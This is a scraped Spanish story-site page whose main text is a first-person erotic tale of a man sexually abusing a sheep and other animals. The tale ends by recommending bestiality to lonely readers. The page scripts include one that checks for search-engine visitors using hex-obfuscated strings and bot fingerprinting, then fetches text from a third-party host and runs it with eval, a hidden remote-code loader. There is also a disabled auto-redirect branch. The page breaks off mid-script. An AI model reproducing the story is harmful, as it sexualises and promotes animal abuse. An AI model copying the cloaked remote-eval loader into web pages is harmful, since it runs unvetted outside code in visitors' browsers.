

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-eroticos-zoofilia-casado-con-una-obeja/
body_size: 11166
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos eroticos Zoofilia Casado con una obeja</title>

        <meta name="description" content=" Vivo en un pueblo de Cantabria y ya soy un hombre mayor. Solo quiero dejar aqui mi experiencia que a otros les pudiera servir. Mi mujer falleció hace cuantr...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-eroticos-zoofilia-casado-con-una-obeja/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos eroticos Zoofilia Casado con una obeja">

        <meta property="og:description" content=" Vivo en un pueblo de Cantabria y ya soy un hombre mayor. Solo quiero dejar aqui mi experiencia que a otros les pudiera servir. Mi mujer falleció hace cuantr...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos eroticos Zoofilia Casado con una obeja">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-eroticos-zoofilia-casado-con-una-obeja/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-30T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos eroticos Zoofilia Casado con una obeja">

        <meta name="twitter:description" content=" Vivo en un pueblo de Cantabria y ya soy un hombre mayor. Solo quiero dejar aqui mi experiencia que a otros les pudiera servir. Mi mujer falleció hace cuantr...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos eroticos Zoofilia Casado con una obeja">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos eroticos Zoofilia Casado con una obeja",

          "description": " Vivo en un pueblo de Cantabria y ya soy un hombre mayor. Solo quiero dejar aqui mi experiencia que a otros les pudiera servir. Mi mujer falleci\u00f3 hace cuantr...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-30T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-zoofilia-casado-con-una-obeja\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-zoofilia-casado-con-una-obeja\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos eroticos Zoofilia Casado con una obeja",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-zoofilia-casado-con-una-obeja\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2147" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos eroticos Zoofilia Casado con una obeja
        </div>

        

        <article>

            <h1>Relatos cortos eroticos Zoofilia Casado con una obeja</h1>

            <div class="article-meta">

                <span>📅 30/07/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> Vivo en un pueblo de Cantabria y ya soy un hombre mayor. Solo quiero dejar aqui mi experiencia que a otros les pudiera servir. Mi mujer falleció hace cuantro años y no me volví a casar y mi hija se ha ido a vivir a la ciudad con su marido. Así que vivo solo desde entonces. El puto deseo sexual no me deja en santa paz. Por ley natural ya debía ocuparme menos de esas cosas... pero nada. Tenía que matarme a pajas limpias porque el deseo no paraba. no me atrae la idea de irme a vivir con nadie y mucho menos que alguien venga a mi casa. Tampoco me gusta pagar por follar, asi que un día tuve una idea acordándome de cuando era adolescente.</p><p>No había animal cuadrupedo galopante del sexo femenino que yo no me follara: cabras, lleguas, terneras y una vez se lo hice a una gata. Pero la reina de las hembras son las obejas. Tienen el coño muy parecido a una mujer y les encanta que uno se la meta.</p><p>Así que compré a Carmen... una obeja rolliza y joven que me tiene en el paraiso terrenal. La cuido muy bien, la alimento y hasta la baño. Casi todos los días de dios follamos como enamorados. La he enseñado a que me lama la polla y yo le acaricio las tetas con un placer y una exitación increible. Mi Carmen nunca protesta porque la folle. Estoy muy entrenado y desde que se la meto hasta que me corro pasan a veces largos minutos de placer y exitación. Me encanta agarrarme en sus caderas y empujar hacia dentro con mucha fuerza... se queda tranquilita mientras entro y salgo de ella muchas veces.</p><p>Asi que ya sabes... si te sientes solo sexualmente una obeja puede ser la socución, te lo aseguro!!</p><p class="autor">El <b>Autor</b> de este relato fué <b>Manuel J </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=11759&cat=craneo">https://www.relatoscortos.com/ver.php?ID=11759&cat=craneo</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#5a38332e3f3639322f221a233b323535743f29"><span class="__cf_email__" data-cfemail="5c3e352839303f3429241c253d34333372392f">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#0d6f647968616e6578754d746c65626223687e"><span class="__cf_email__" data-cfemail="40222934252c23283538003921282f2f6e2533">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=7522&from=cuentocorto.es&id=392')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#88eae7fce1e2e7e6e4e1e6edc8efe5e9e1e4a6ebe7e5" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+eroticos+Zoofilia+Casado+con+una+obeja", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);
